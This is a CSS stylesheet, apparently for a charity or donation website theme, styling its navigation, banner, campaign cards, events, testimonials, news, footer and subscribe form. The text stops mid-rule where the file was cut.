.pagenavigation-area .page-link.page-links i::before {
  margin-left: -4px;
}

.pagenavigation-area .page-item {
  padding: 0 8px 0;
}

.pagenavigation-area .page-item:first-child .page-link {
  border-radius: none;
}

.pagenavigation-area .page-item:last-child .page-link {
  border-radius: none;
}

.pagenavigation-area .page-item.active .page-link {
  z-index: 1;
  color: #ffffff;
  background-color: #fd3c65;
  border-color: #fd3c65;
}

/*
Video wave Style
================================*/
.video-wrap {
  position: relative;
}

.video-wrap .video-play {
  position: absolute;
  top: 16px;
  left: 80px;
  text-transform: uppercase;
  width: 129px;
  line-height: 1;
}

.video-wrap .video-play p {
  border-bottom: 1px solid #ffffff;
  margin-bottom: 0;
}

.video-btn {
  display: inline-block;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  border-radius: 50%;
  color: #ffffff;
  position: relative;
  top: 3px;
  z-index: 1;
  background-color: #e22b64;
}

.video-btn i {
  font-size: 22px;
  font-weight: 700;
  padding-left: 4px;
  color: #ffffff;
}

.video-btn::after {
  z-index: -1;
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 60px;
  height: 60px;
  -webkit-animation: ripple 1.6s ease-out infinite;
          animation: ripple 1.6s ease-out infinite;
  opacity: 0;
  border-radius: 50%;
  background-color: #e22b64;
}

.video-btn:hover {
  background-color: #e22b64;
  color: #ffffff;
}

@-webkit-keyframes ripple {
  0%, 35% {
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 1;
  }
  50% {
    -webkit-transform: scale(1.5);
            transform: scale(1.5);
    opacity: 0.8;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(2);
            transform: scale(2);
  }
}

/*
Default Btn
================================*/
.default-btn {
  background-color: #25283a;
  padding: 10px 30px;
  color: #ffffff;
  text-transform: capitalize;
  font-size: 15px;
  font-weight: 500;
  display: inline-block;
  border-radius: 10px;
  position: relative;
  z-index: 1;
  overflow: hidden;
  margin-bottom: -7px;
}

.default-btn::before {
  content: "";
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  width: 55%;
  height: 100%;
  background-color: #e22b64;
  z-index: -1;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  border-radius: 10px;
}

.default-btn::after {
  content: "";
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  width: 55%;
  height: 100%;
  background-color: #e22b64;
  z-index: -1;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  left: auto;
  right: 0;
  border-radius: 10px;
}

.default-btn:hover {
  color: #ffffff;
}

.default-btn:hover::before {
  width: 0;
}

.default-btn:hover::after {
  width: 0;
}

.read-more {
  color: #151d41;
  font-size: 13px;
  font-weight: 600;
  position: relative;
  line-height: 1;
}

.read-more::before {
  content: "";
  position: absolute;
  bottom: -5px;
  left: 0;
  width: 100%;
  height: 1px;
  background-color: #e22b64;
  -webkit-transition: all 0.25s;
  transition: all 0.25s;
}

.read-more:hover {
  color: #e22b64;
}

.read-more:hover::before {
  -webkit-transform: scale(0);
          transform: scale(0);
}

/*
Section Title
================================*/
.section-title {
  text-align: center;
  max-width: 800px;
  margin: -7px auto 60px;
}

.section-title span {
  color: #fd3c65;
  font-size: 15px;
  font-weight: 500;
  display: inline-block;
  margin-bottom: 8px;
}

.section-title h2 {
  font-size: 35px;
  margin-bottom: 18px;
}

.section-title p {
  margin-bottom: 0;
}

/*===== DEFAULT STYLE END ======*/
/*
Navbar Area Style
================================*/
.nivo-header-style-one .header-wrap {
  background-color: #fff;
/*  padding-top: 10px;
  padding-bottom: 10px;*/
}

.nivo-header-style-one .header-wrap .header-information li {
  display: inline-block;
}

.nivo-header-style-one .header-wrap .header-information li a {
  color: #ffffff;
  padding-right: 20px;
  position: relative;
}

.nivo-header-style-one .header-wrap .header-information li a::before {
  content: "";
  position: absolute;
  left: -13px;
  top: 0;
  background-color: #ffffff;
  width: 1px;
  height: 100%;
}

.nivo-header-style-one .header-wrap .header-information li a:hover {
  color: #e22b64;
}

.nivo-header-style-one .header-wrap .header-information li a i {
  margin-right: 5px;
}

.nivo-header-style-one .header-wrap .header-information li:first-child a::before {
  display: none;
}

.nivo-header-style-one .social-icon {
  float: right;
}

.nivo-header-style-one .social-icon li {
  color: #ffffff;
  padding-left: 5px;
  padding-right: 5px;
  display: inline-block;
}

.nivo-header-style-one .social-icon li:last-child {
  padding-right: 0;
}

.nivo-header-style-one .social-icon li a {
  color: #ffffff;
}

.nivo-header-style-one .social-icon li a:hover {
  color: #e22b64;
}

.nivo-header-style-one .others-options {
  display: inline-block;
  margin-right: 45px;
}

.nivo-header-style-one .others-options .option-item {
  color: #ffffff;
  display: inline-block;
  position: relative;
  line-height: 1;
}

.nivo-header-style-one .others-options .option-item .search-btn {
  cursor: pointer;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  color: #151d41;
  font-size: 15px;
}

.nivo-header-style-one .others-options .option-item .search-btn:hover {
  color: #e22b64;
}

.nivo-header-style-one .others-options .option-item .close-btn {
  cursor: pointer;
  display: none;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  color: #000000;
}

.nivo-header-style-one .others-options .option-item .close-btn:hover {
  color: #e22b64;
}

.nivo-header-style-one .others-options .option-item .close-btn.active {
  display: block;
}

.nivo-header-style-one .search-overlay {
  display: none;
}

.nivo-header-style-one .search-overlay.search-popup {
  position: absolute;
  top: 100%;
  width: 300px;
  right: 0;
  background: #ffffff;
  z-index: 2;
  padding: 20px;
  -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
  margin-top: 25px;
}

.nivo-header-style-one .search-overlay.search-popup .search-form {
  position: relative;
}

.nivo-header-style-one .search-overlay.search-popup .search-form .search-input {
  display: block;
  width: 100%;
  height: 50px;
  line-height: initial;
  border: 1px solid #eeeeee;
  color: #212529;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  padding-top: 4px;
  padding-left: 10px;
}

.nivo-header-style-one .search-overlay.search-popup .search-form .search-input:focus {
  border-color: #e22b64;
}

.nivo-header-style-one .search-overlay.search-popup .search-form .search-button {
  position: absolute;
  right: 0;
  top: 0;
  height: 50px;
  background: transparent;
  border: none;
  width: 50px;
  outline: 0;
  color: #000000;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  padding: 0;
}

.nivo-header-style-one .search-overlay.search-popup .search-form .search-button:hover {
  color: #e22b64;
}

.nivo-header-style-one .search-overlay.search-popup .search-form .search-button:focus {
  color: #e22b64;
}

.main-nav nav .navbar-nav .nav-item .dropdown-menu {
  padding-top: 5px;
  padding-bottom: 5px;
}

.nivo-nav-one .main-nav {
  position: unset;
  background-color: #ffffff;
  padding: 0;
}

.nivo-nav-one .main-nav nav .navbar-nav .nav-item {
  padding: 20px 4px;
}

.nivo-nav-one .main-nav nav .navbar-nav .nav-item a {
  font-size: 15px;
  text-transform: capitalize;
  color: #151d41;
  font-weight: 600;
  margin-left: 13px;
  margin-right: 13px;
}

.nivo-nav-one .main-nav nav .navbar-nav .nav-item a:hover {
  color: #e22b64;
}

.nivo-nav-one .main-nav nav .navbar-nav .nav-item a.active {
  color: #e22b64;
}

.nivo-nav-one .main-nav nav .navbar-nav .nav-item .dropdown-menu {
  background-color: #ffffff;
  border: none;
}

.nivo-nav-one .main-nav nav .navbar-nav .nav-item .dropdown-menu li a {
  font-size: 13px;
  font-weight: 600;
  color: #151d41;
  padding: 6px 15px;
}

.nivo-nav-one .main-nav nav .navbar-nav .nav-item .dropdown-menu li a:hover {
  color: #e22b64;
}

.nivo-nav-one .main-nav nav .navbar-nav .nav-item .dropdown-menu li a:focus {
  color: #e22b64;
}

.nivo-nav-one .main-nav nav .navbar-nav .nav-item .dropdown-menu li a.active {
  color: #e22b64;
}

.nivo-nav-one .others-option .donate {
  font-size: 12px;
  font-weight: 600;
  background-color: #e22b64;
  padding: 6px 30px;
  border-radius: 10px;
  color: #ffffff;
  position: relative;
  z-index: 1;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.nivo-nav-one .others-option .donate:hover {
  background-color: #25283a;
}

.is-sticky {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 999;
  background-color: #ffffff;
  -webkit-box-shadow: 0 8px 6px -6px rgba(0, 0, 0, 0.4);
          box-shadow: 0 8px 6px -6px rgba(0, 0, 0, 0.4);
  -webkit-animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
          animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
  -webkit-transition: all .5s;
  transition: all .5s;
  max-width: 100%;
  margin-top: 0;
}

.dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .255em;
  vertical-align: .255em;
  content: "\f107";
  border-top: none;
  border-right: none;
  border-bottom: 0;
  border-left: none;
  font: normal normal normal 14px/1 FontAwesome;
  position: relative;
  top: 5px;
  font-size: 16px;
  font-weight:800;
}

/*
Banner Area Style
================================*/
.banner-area {
  background-color: #eff1f6;
  padding-bottom: 50px;
  padding-top: 50px;
  position: relative;
  z-index: 1;
  height: 100%;
}

.banner-area .banner-wrap {
  margin-top: 65px;
}

.banner-area .banner-text {
  max-width: 540px;
  margin-top: 50px;
}

.banner-area .banner-text span {
  font-size: 15px;
  color: #fd3c65;
}

.banner-area .banner-text h1 {
  font-size: 65px;
  color: #151d41;
  margin-bottom: 38px;
}

.banner-area .banner-text p {
  margin-bottom: 40px;
}

.banner-area .shape.shape-1 {
  position: absolute;
  top: 100px;
  left: 0;
  opacity: 0.2;
  max-width: 10%;
  z-index: -1;
  -webkit-animation: rotation 10s infinite linear;
          animation: rotation 10s infinite linear;
}

.banner-area .shape.shape-2 {
  position: absolute;
  top: 250px;
  left: 30px;
  max-width: 30px;
  z-index: -1;
  -webkit-animation: rotation 10s infinite linear;
          animation: rotation 10s infinite linear;
}

.banner-area .shape.shape-3 {
  position: absolute;
  top: 330px;
  left: 240px;
  max-width: 15px;
  opacity: 0.5;
  z-index: -1;
  -webkit-animation: rotation 10s infinite linear;
          animation: rotation 10s infinite linear;
}

.banner-area .shape.shape-4 {
  position: absolute;
  top: 417px;
  left: 20px;
  max-width: 40px;
  z-index: -1;
  opacity: 0.5;
  -webkit-animation: rotation 30s infinite linear;
          animation: rotation 30s infinite linear;
}

.banner-area .shape.shape-5 {
  position: absolute;
  bottom: 70px;
  left: 420px;
  max-width: 30px;
  opacity: 0.8;
  -webkit-animation: rotation 20s infinite linear;
          animation: rotation 20s infinite linear;
  z-index: -1;
}

@-webkit-keyframes rotation {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
            transform: rotate(359deg);
  }
}

/*
Good Causes Area Style
================================*/
.good-causes-area {
  position: relative;
  overflow: hidden;
  z-index: 1;
}

.good-causes-area .shape.shape-1 {
  position: absolute;
  top: 300px;
  right: 10px;
  opacity: 0.2;
  max-width: 16%;
  z-index: -1;
  -webkit-animation: rotation 10s infinite linear;
          animation: rotation 10s infinite linear;
}

.good-causes-area .shape.shape-2 {
  position: absolute;
  top: 578px;
  right: 45px;
  max-width: 20px;
  z-index: -1;
  -webkit-animation: rotation 10s infinite linear;
          animation: rotation 10s infinite linear;
}

.good-causes-area .shape.shape-3 {
  position: absolute;
  top: 330px;
  right: 240px;
  max-width: 15px;
  opacity: 0.5;
  z-index: -1;
  -webkit-animation: rotation 10s infinite linear;
          animation: rotation 10s infinite linear;
}

.good-causes-area .shape.shape-5 {
  position: absolute;
  bottom: 260px;
  right: 235px;
  max-width: 25px;
  opacity: 0.5;
  -webkit-animation: rotation 20s infinite linear;
          animation: rotation 20s infinite linear;
  z-index: -1;
}

.good-causes-area .col-lg-4:nth-child(2) .single-good-causes i {
  color: #eca66b;
}

.good-causes-area .col-lg-4:nth-child(2) .single-good-causes i::after {
  background-color: #f7e0cd;
  -webkit-box-shadow: -20px 16px 20px 0px #f7e0cd;
          box-shadow: -20px 16px 20px 0px #f7e0cd;
}

.good-causes-area .col-lg-4:nth-child(2) .single-good-causes:hover i:after {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.good-causes-area .col-lg-4:nth-child(3) .single-good-causes i {
  color: #54c983;
}

.good-causes-area .col-lg-4:nth-child(3) .single-good-causes i::after {
  background-color: #bdf1d2;
  -webkit-box-shadow: -20px 16px 20px 0px #bdf1d2;
          box-shadow: -20px 16px 20px 0px #bdf1d2;
}

.good-causes-area .col-lg-4:nth-child(3) .single-good-causes:hover i:after {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.good-causes-area .col-lg-4:nth-child(4) .single-good-causes i {
  color: #62d1d3;
}

.good-causes-area .col-lg-4:nth-child(4) .single-good-causes i::after {
  background-color: #d1ecf1;
  -webkit-box-shadow: -20px 16px 20px 0px #d1ecf1;
          box-shadow: -20px 16px 20px 0px #d1ecf1;
}

.good-causes-area .col-lg-4:nth-child(4) .single-good-causes:hover i:after {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.good-causes-area .col-lg-4:nth-child(5) .single-good-causes i {
  color: #eb6840;
}

.good-causes-area .col-lg-4:nth-child(5) .single-good-causes i::after {
  background-color: #f1b6a4;
  -webkit-box-shadow: -20px 16px 20px 0px #f1b6a4;
          box-shadow: -20px 16px 20px 0px #f1b6a4;
}

.good-causes-area .col-lg-4:nth-child(5) .single-good-causes:hover i:after {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.good-causes-area .col-lg-4:nth-child(6) .single-good-causes i {
  color: #7c3c83;
}

.good-causes-area .col-lg-4:nth-child(6) .single-good-causes i::after {
  background-color: #dcbedf;
  -webkit-box-shadow: -20px 16px 20px 0px #dcbedf;
          box-shadow: -20px 16px 20px 0px #dcbedf;
}

.good-causes-area .col-lg-4:nth-child(6) .single-good-causes:hover i:after {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.single-good-causes {
  text-align: center;
  padding: 30px;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  margin-bottom: 30px;
}

.single-good-causes:hover {
  background-color: #ffffff;
  -webkit-box-shadow: 0 0 20px 3px rgba(0, 0, 0, 0.05);
          box-shadow: 0 0 20px 3px rgba(0, 0, 0, 0.05);
  border: 1px solid rgba(0, 0, 0, 0.05);
}

.single-good-causes:hover .read-more::before {
  -webkit-transform: scale(0);
          transform: scale(0);
}

.single-good-causes:hover i::after {
  top: -12px;
  left: -13px;
  -webkit-box-shadow: 0 0 10px #f5c9df;
          box-shadow: 0 0 10px #f5c9df;
}

.single-good-causes i {
  line-height: 1;
  display: inline-block;
  position: relative;
  z-index: 1;
  font-size: 35px;
  text-align: center;
  color: #e22b64;
  margin-bottom: 18px;
  margin-top: 25px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.single-good-causes i::after {
  position: absolute;
  content: "";
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  background-color: #f5c9df;
  border-radius: 50%;
  top: -24px;
  left: 0;
  z-index: -1;
  -webkit-box-shadow: -11px 8px 20px 0px #f5c9df;
          box-shadow: -11px 8px 20px 0px #f5c9df;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.single-good-causes h3 {
  margin-bottom: 12px;
}

.single-good-causes p {
  margin-bottom: 8px;
}

/*
About Area Style
================================*/
.mb-15 {
  margin-bottom: 20px !important;
}

.about-area {
  background-color: #f7fafe;
  position: relative;
  z-index: 1;
}

.about-area .about-text {
  margin-left: 30px;
}

.about-area .about-text span {
  color: #fd3c65;
  font-size: 15px;
  font-weight: 500;
  display: inline-block;
  margin-bottom: 8px;
}

.about-area .about-text h2 {
  font-size: 35px;
  margin-bottom: 18px;
}

.about-area ul {
  margin-top: 25px;
  margin-bottom: 30px;
}

.about-area ul li {
  font-size: 15px;
  font-weight: 600;
  font-family: "Source Sans Pro", sans-serif;
  color: #151d41;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.about-area ul li:hover {
  color: #e22b64;
}

.about-area ul li i {
  padding-right: 5px;
}

/*
Active Campaing Area Style
================================*/
.active-campaing-area {
  padding-bottom: 30px;
  position: relative;
  z-index: 1;
}

.active-campaing-area .container {
  max-width: 1170px;
}

.active-campaing-area .shape.shape-1 {
  position: absolute;
  top: 240px;
  left: 0;
  opacity: 0.2;
  max-width: 16%;
  z-index: -1;
  -webkit-animation: rotation 10s infinite linear;
          animation: rotation 10s infinite linear;
}

.active-campaing-area .owl-theme .owl-dots .owl-dot.active span {
  background: transparent;
  border: 1px solid #e22b64;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.active-campaing-area .owl-theme .owl-dots .owl-dot:hover span {
  background: transparent;
  border: 1px solid #e22b64;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.active-campaing-area .owl-theme .owl-dots .owl-dot span {
  width: 15px;
  height: 15px;
  margin: 0 5px;
  background: #e7dddd;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.active-campaing-area .owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 0;
  line-height: 1;
}

.single-campaing {
  margin-right: 15px;
  margin-left: 15px;
  margin-bottom: 30px;
}

.single-campaing:hover img {
  -webkit-transform: rotate(15deg) scale(1.4);
          transform: rotate(15deg) scale(1.4);
}

.single-campaing .campaing-img {
  overflow: hidden;
}

.single-campaing .campaing-img img {
  border-radius: 4px 4px 0 0;
  overflow: hidden;
  -webkit-transition: all 4s;
  transition: all 4s;
}

.single-campaing .campaing-text {
  padding: 25px;
  background-color: #ffffff;
  -webkit-box-shadow: 0 0 11px 3px rgba(0, 0, 0, 0.05);
          box-shadow: 0 0 11px 3px rgba(0, 0, 0, 0.05);
  border-radius: 0 0 4px 4px;
}

.single-campaing .campaing-text .progress {
  height: 5px;
  background: #cccccc;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  margin-bottom: 10px;
  margin-top: 32px;
  overflow: visible;
}

.single-campaing .campaing-text .progress .progress-bar {
  -webkit-box-shadow: none;
          box-shadow: none;
  position: relative;
  -webkit-animation: animate-positive 2s;
  animation: animate-positive 2s;
  background-color: #e22b64;
  width: 50%;
}

.single-campaing .campaing-text .progress .progress-bar:after {
  content: "";
  display: block;
  border: 10px solid transparent;
  border-bottom: 12px solid transparent;
  position: absolute;
  top: -17px;
  right: -12px;
}

.single-campaing .campaing-text .progress .progress-value {
  font-size: 15px;
  font-weight: bold;
  color: #8a8486;
  position: absolute;
  top: -40px;
  right: -45px;
}

.single-campaing .campaing-text .progress.pink .progress-bar:after {
  border-bottom-color: #e22b64;
}

@-webkit-keyframes animate-positive {
  0% {
    width: 0;
  }
}

@keyframes animate-positive {
  0% {
    width: 0;
  }
}

.single-campaing .campaing-text ul {
  border-bottom: 1px solid #dddee0;
  padding-bottom: 10px;
}

.single-campaing .campaing-text ul li {
  display: inline-block;
  color: #000;
  font-size: 14px;
  font-weight: 500;
}

.single-campaing .campaing-text ul li.left-site {
  float: right;
}

.single-campaing .campaing-text ul li span {
  color: #78797c;
}

.single-campaing .campaing-text h3 {
  margin-bottom: 17px;
  margin-top: 8px;
}

/*
Help Area Style
================================*/
.help-area {
  background-image: url(../img/help-bg.jpg);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 100px;
  padding-bottom: 100px;
  position: relative;
  z-index: 1;
}

.help-area::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #151d41;
  opacity: 0.7;
  z-index: -1;
}

.help-area .help-title {
  text-align: center;
  max-width: 800px;
  margin: -7px auto -7px;
}

.help-area .help-title h2 {
  color: #ffffff;
  margin-bottom: 24px;
}

.help-area .help-title p {
  color: #ffffff;
  margin-bottom: 30px;
}

.help-area .default-btn {
  margin: 0 10px;
}

.help-area .default-btn.join {
  padding: 10px 41px;
}

.help-area .default-btn.join::before {
  background-color: #fdbb84;
}

.help-area .default-btn.join::after {
  background-color: #fdbb84;
}

/*
Get Started Today Area Style
================================*/
.get-started-today-area .get-started-list {
  position: relative;
  padding-left: 60px;
  margin-bottom: 30px;
}

.get-started-today-area .get-started-list img {
  width: 35px;
  position: absolute;
  left: 0;
  top: 2px;
}

.get-started-today-area .default-btn {
  margin-top: 10px;
}

.get-started-title {
  margin-bottom: 40px;
  margin-top: -8px;
}

.get-started-title span {
  color: #fd3c65;
  font-size: 15px;
  font-weight: 500;
  display: inline-block;
  margin-bottom: 8px;
}

.get-started-title h2 {
  font-size: 35px;
  margin-bottom: 18px;
}

.get-started-title p {
  margin-bottom: 0;
}

/*
Our Event Area Style
================================*/
.our-event-area {
  padding-top: 20px;
  padding-bottom: 20px;
  background-color: #f7fafe;
}

.single-event {
  margin-bottom: 40px;
  background-color: #f5f5f5;
}

.single-event .event-img {
  position: relative;
  z-index: 1;
  -webkit-transition: all 0.8s;
  transition: all 0.8s;
}

.single-event .event-img img {
  border-radius: 4px 0 0 4px;
}

.single-event .event-img .shape-11 {
  position: absolute;
  bottom: -10px;
  left: -10px;
  z-index: -1;
  max-width: 100%;
  opacity: 0.6;
}

.single-event .event-text {
  background-color: #f5f5f5;
  padding: 20px 15px 20px 30px;
  position: relative;
  overflow: hidden;
  border-radius: 0 4px 4px 0;
}

.single-event .event-text h3 {
  font-size: 19px;
  color: #000000;
  margin-bottom: 10px;
  line-height: 1.4;
}

.single-event .event-text p {
  margin-bottom: 15px;
}

.single-event .event-text ul {
  margin-bottom: 11px;
}

.single-event .event-text ul li {
  color: #807e7f;
  margin-bottom: 5px;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  font-weight: 600;
  font-size: 13px;
}

.single-event .event-text ul li:hover {
  color: #e22b64;
}

.single-event .event-text ul li:last-child {
  margin-bottom: 0;
}

.single-event .event-text ul li i {
  color: #e22b64;
  font-size: 12px;
  padding-right: 5px;
}

.single-event .event-text span {
  position: absolute;
  bottom: -10px;
  right: -10px;
  width: 50px;
  height: 50px;
  background-color: #f4b6d5;
  text-align: center;
  line-height: 50px;
  border-radius: 50%;
  font-size: 16px;
  font-weight: 700;
  color: #ffffff;
}

/*
Organaization Area Style
================================*/
.organaization-area .organaization-text {
  margin-top: -7px;
}

.organaization-area .organaization-text h2 {
  font-size: 35px;
  margin-bottom: 30px;
}

.organaization-area .organaization-text p {
  margin-bottom: 43px;
}

/*
Testimonial Area Style
================================*/
.testimonial-area {
  position: relative;
  z-index: 1;
  padding-bottom: 0px;
}

.testimonial-area .owl-carousel .owl-item img {
  width: unset;
  margin: auto;
}

.testimonial-area .shape-8 {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  opacity: 0.3;
  width: 100%;
  text-align: center;
}

.single-testimonial {
  background-color: #fafafa;
  text-align: center;
  padding: 30px;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  margin-left: 15px;
  margin-right: 15px;
  margin-bottom: 30px;
  margin-top: 30px;
  border-radius: 4px;
}

.single-testimonial img {
  border-radius: 50%;
  -webkit-box-shadow: 0 3px 0px 2px #f5c9df;
          box-shadow: 0 3px 0px 2px #f5c9df;
  margin-bottom: 20px !important;
  position: relative;
  top: -60px;
}

.single-testimonial h3 {
  margin-bottom: 0;
  margin-top: -60px;
  font-size: 16px;
}

.single-testimonial i {
  font-size: 20px;
  display: inline-block;
  margin-bottom: 5px;
  color: #e22b64;
}

.single-testimonial p {
  position: relative;
  margin-bottom: 10px;
  padding-bottom: 7px;
}

.single-testimonial p::before {
  content: "";
  position: absolute;
  bottom: -10px;
  left: 0;
  right: 0;
  width: 50px;
  height: 1px;
  background-color: #e22b64;
  margin: auto;
}

.single-testimonial:hover {
  -webkit-box-shadow: 0 0 11px 3px rgba(0, 0, 0, 0.05);
          box-shadow: 0 0 11px 3px rgba(0, 0, 0, 0.05);
  background-color: #ffffff;
}

/*
News Area Style
================================*/
.latest-news-area {
  padding-bottom: 70px;
}

.single-news {
  margin-bottom: 30px;
}

.single-news .news-img {
  position: relative;
  overflow: hidden;
}

.single-news .news-img img {
  -webkit-transition: all 4s;
  transition: all 4s;
  border-radius: 4px 4px 0 0;
}

.single-news .news-img .date {
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: #e22b64;
  color: #ffffff;
  padding: 5px 20px;
}

.single-news .news-text {
  padding: 25px;
  background-color: #ffffff;
  -webkit-box-shadow: 0 0 11px 3px rgba(0, 0, 0, 0.05);
          box-shadow: 0 0 11px 3px rgba(0, 0, 0, 0.05);
  border-radius: 0 0 4px 4px;
}

.single-news .news-text ul {
  line-height: 1;
  margin-bottom: 14px;
  border-bottom: 1px solid #dedddd;
  padding-bottom: 20px;
}

.single-news .news-text ul li {
  display: inline-block;
  padding-right: 20px;
  color: #747677;
}

.single-news .news-text ul li i {
  color: #e22b64;
  font-size: 12px;
}

.single-news .news-text ul li a {
  color: #747677;
  font-size: 13px;
}

.single-news .news-text ul li a:hover {
  color: #e22b64;
}

.single-news .news-text h3 a {
  margin-bottom: 7px;
  color: #151d41;
}

.single-news .news-text p {
  margin-bottom: 12px;
}

.single-news:hover .news-img img {
  -webkit-transform: rotate(15deg) scale(1.4);
          transform: rotate(15deg) scale(1.4);
}

.single-news:hover .news-text h3 a {
  color: #e22b64;
}

.single-news:hover .read-more {
  color: #e22b64;
}

/*
Partner Area Style
================================*/
.partner-area .owl-carousel .owl-item img {
  width: unset;
  margin: auto;
  opacity: 0.5;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.partner-area .owl-carousel .owl-item img:hover {
  opacity: 1;
}

/*
Footer Top Area CSS
================================*/
.footer-top-area {
  position: relative;
  z-index: 1;
  background-color: #000c35;
}

.footer-top-area::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  background-image: url(../img/shape/8.png);
  opacity: 0.1;
  z-index: -1;
}

.footer-top-area .section-title {
  margin-bottom: 100px;
  position: relative;
}

.footer-top-area .section-title h2 {
  color: #ffffff;
  margin-bottom: 30px;
}

.footer-top-area .section-title::before {
  position: absolute;
  content: "";
  left: 0;
  bottom: -58px;
  width: 200px;
  height: 2px;
  border-bottom: 2px dashed #e22b64;
  margin: auto;
  right: 0;
}

.footer-top-area .single-widget {
  margin-bottom: 30px;
}

.footer-top-area .single-widget img {
  margin-bottom: 20px;
}

.footer-top-area .single-widget h3 {
  font-size: 18px;
  margin-bottom: 20px;
  color: #ffffff;
  border-bottom: 1px solid #6f6a6a;
  padding-bottom: 10px;
}

.footer-top-area .single-widget p {
  color: #d0cece;
  margin-bottom: 29px;
}

.footer-top-area .single-widget .social-icon li {
  color: #ffffff;
  padding-left: 5px;
  padding-right: 5px;
  display: inline-block;
}

.footer-top-area .single-widget .social-icon li:last-child {
  padding-right: 0;
}

.footer-top-area .single-widget .social-icon li a i {
  font-size: 15px;
  width: 30px;
  height: 30px;
  background-color: #e22b64;
  text-align: center;
  line-height: 30px;
  border-radius: 50%;
  color: #ffffff;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.footer-top-area .single-widget .social-icon li a i:hover {
  color: #e22b64;
  background-color: #ffffff;
}

.footer-top-area .single-widget ul li {
  font-size: 15px;
  color: #d0cece;
  font-weight: 500;
  margin-bottom: 8px;
}

.footer-top-area .single-widget ul li:last-child {
  margin-bottom: 0;
}

.footer-top-area .single-widget ul li span {
  display: inline-block;
  float: right;
}

.footer-top-area .single-widget ul li a {
  color: #d0cece;
}

.footer-top-area .single-widget ul li a i {
  font-size: 11px;
  display: inline-block;
  margin-right: 3px;
}

.footer-top-area .single-widget ul li a:hover {
  color: #fd3c65;
}

.footer-top-area .single-widget ul.address {
  margin-top: 27px;
}

.footer-top-area .single-widget ul.address li {
  position: relative;
  padding-left: 40px;
  margin-bottom: 27px;
}

.footer-top-area .single-widget ul.address li i {
  position: absolute;
  top: -1px;
  left: 0;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
  background-color: #e22b64;
  border-radius: 50%;
  color: #ffffff;
}

/*
Footer Bottom Area Style
=================================*/
.footer-bottom-area {
  background-color: #28376a;
  padding: 15px 0;
  overflow: hidden;
}

.footer-bottom-area p {
  color: #fbfbfb;
  font-size: 14px;
}

.footer-bottom-area p a {
  display: inline-block;
  color: #fbfbfb;
  font-weight: 600;
}

.footer-bottom-area .terms-conditions {
  text-align: right;
}

.footer-bottom-area .terms-conditions li {
  display: inline-block;
  margin-left: 20px;
  position: relative;
}

.footer-bottom-area .terms-conditions li a {
  color: #fbfbfb;
}

.footer-bottom-area .terms-conditions li a:hover {
  color: #e22b64;
}

.footer-bottom-area .terms-conditions li::before {
  content: "";
  position: absolute;
  top: 8px;
  right: -12px;
  width: 1px;
  height: 12px;
  background-color: #fbfbfb;
}

.footer-bottom-area .terms-conditions li:last-child::before {
  display: none;
}

/*
Imagelightbox Area Style
================================*/
.imagelightbox-arrow-right::before {
  margin-left: 5px;
  margin-top: 6px;
}

.imagelightbox-arrow-left::before {
  margin-right: 2px;
  margin-top: 6px;
}

/*
Subscribe Area Style
================================*/
.subscribe {
  position: relative;
}

.subscribe input::-webkit-input-placeholder {
  color: #a09d9d;
  font-size: 15px;
}

.subscribe input:-ms-input-placeholder {
  color: #a09d9d;
  font-size: 15px;
}

.subscribe input::-ms-input-placeholder {
  color: #a09d9d;
  font-size: 15px;
}

.subscribe input::placeholder {
  color: #a09d9d;
  font-size: 15px;
}

.subscribe label {
  display: block;
}

.subscribe .subscribe-field {
  background-color: transparent;
  height: 50px;
  padding: 6px 18px;
  border: 1px solid #c7c7c7;
  width: 100%;
  display: block;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  color: #ffffff;
}

.subscribe .subscribe-field::-webkit-input-placeholder {
